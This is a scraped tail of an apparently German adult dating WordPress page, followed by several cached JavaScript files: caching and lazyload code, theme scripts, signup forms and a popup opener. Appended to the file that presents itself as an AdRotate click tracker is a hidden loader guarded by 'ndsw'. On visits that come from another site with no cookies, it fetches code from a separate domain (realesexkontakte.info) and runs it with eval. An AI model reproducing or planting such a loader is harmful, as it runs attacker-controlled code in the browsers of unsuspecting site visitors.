"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"a10fa6a9cd","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628
body_size: 151
content:
jQuery(document).ready(function($){$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".fcsubmit-button").click(function(){$("#step1").hide();$("#step2").show()});$("#fcemailform").submit(function(event){$('#esubmit').hide();var url="https://www.dating-finder.com/signup-apiWP.php";$.ajax({type:"POST",url:url,data:$("#fcemailform").serialize(),dataType:"text",success:function(msg){var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){$('#esubmit').show();if(dataArray.email_error){$('#fcemailerror').show();$('#fcemailerror').html(dataArray.email_error)}else{$('#fcemailerror').html("")}
if(dataArray.bn_error){$('#fcbnerror').show();$('#fcbnerror').html(dataArray.bn_error)}else{$('#fcbnerror').html("")}
if(dataArray.tos_error){$('#fctoserror').show();$('#fctoserror').html(dataArray.tos_error)}else{$('#fctoserror').html("")}}else{$('#fcsignupform').hide();$('#fcerfolg').show()}}}).fail(function(msg){$('#fcfehler').show()});event.preventDefault()})})

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628
body_size: 1199
content:
if(typeof jQuery==="undefined"){throw new Error("Script requires jQuery")}(function($){"use strict";function adjustFormLayout(){var maxWidthForMobileView=500;$(".js-bsmform-piagb").each(function(){if($(this).width()<=maxWidthForMobileView){$(this).addClass('mobile-view')}else{$(this).removeClass('mobile-view')}})}
$(document).ready(function(){adjustFormLayout();$(window).resize(adjustFormLayout);$(".js-newWindow").on("click",function(event){event.preventDefault();const url=$(this).attr("href");const windowSize=$(this).data("popup")||"width=350,height=400";const windowFeatures=windowSize+",toolbar=0,location=0,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0";window.open(url,"popUp",windowFeatures)});$('.countdown').each(function(){var $countdownElement=$(this);var seconds=parseInt($countdownElement.data('seconds'),10)||180;function updateTimer(){var minutes=Math.floor(seconds/60);var remainingSeconds=seconds%60;if(remainingSeconds<10){remainingSeconds="0"+remainingSeconds}
$countdownElement.html(minutes+":<span class='zero'>"+remainingSeconds+"</span>");if(seconds===0){clearInterval(countdownTimer)}else{seconds--}}
updateTimer();var countdownTimer=setInterval(updateTimer,1000)});$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".js-bsmform-field input").each(function(index){if($(this).val()!==""){if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}}else{$(this).closest(".js-bsmform-field").removeClass("focus")}});$(document).on("focus",".js-bsmform-field input",function(e){e.preventDefault();if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}
return!1});$(document).on("focusout",".js-bsmform-field input",function(e){e.preventDefault();if($(this).val()!==""){}else{$(this).closest(".js-bsmform-field").removeClass("focus")}
return!1});$(".js-bsmform-piagb form").submit(function(e){var self=$(this);var url="https://www.dating-finder.com/signup-apiWP.php";self.find('.js-esubmit').hide();$.ajax({type:"POST",url:url,data:self.serialize(),dataType:"text",success:function(msg){msg=msg.replace(/\\n/g,"\\n").replace(/\\'/g,"\\'").replace(/\\"/g,'\\"').replace(/\\&/g,"\\&").replace(/\\r/g,"\\r").replace(/\\t/g,"\\t").replace(/\\b/g,"\\b").replace(/\\f/g,"\\f");msg=msg.replace(/[\u0000-\u0019]+/g,"");var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){self.find('.js-esubmit').show();if(dataArray.email_error){self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html(dataArray.email_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html("")}
if(dataArray.bn_error){self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html(dataArray.bn_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html("")}}else{self.hide();self.closest(".js-bsmform-piagb").find('.js-bsmform-response-fcerfolg').show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()}}}).fail(function(msg){self.closest(".js-bsmform-piagb").find(".js-bsmform-response-fcfehler").show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()});e.preventDefault()});$(document).on('click','.bsmform-box .bsmform-button input[type="submit"]',function(e){if($(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform-box').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform-box').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button',function(e){if($(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform2-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform2-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform3 .bsmform3-container .bsmform3-container-right .bsmform3-button button',function(e){if($(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform3-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform3-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}})})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628
body_size: 276
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)